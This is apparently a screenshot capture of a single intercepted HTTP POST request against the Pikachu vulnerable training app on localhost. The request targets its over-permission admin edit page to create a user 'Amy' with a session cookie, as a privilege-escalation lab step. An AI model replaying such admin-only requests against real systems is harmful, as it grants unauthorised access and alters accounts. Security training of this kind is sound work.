 Pretty Raw \n Actions
1 POST /pikachu/vul/overpermission/op2/op2_admin_edit.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefo
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 82
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/pikachu/vul/overpermission/op2/op2_admin_edit.php
12 Cookie: PHPSESSID=foktloqmpe8pej92du5enpsmt5
13 Upgrade-Insecure-Requests: 1
14
15 username=Amy&password=111&sex=&phonenum=&email=&address=&submit=%E5%88%9B%E5%BB%BA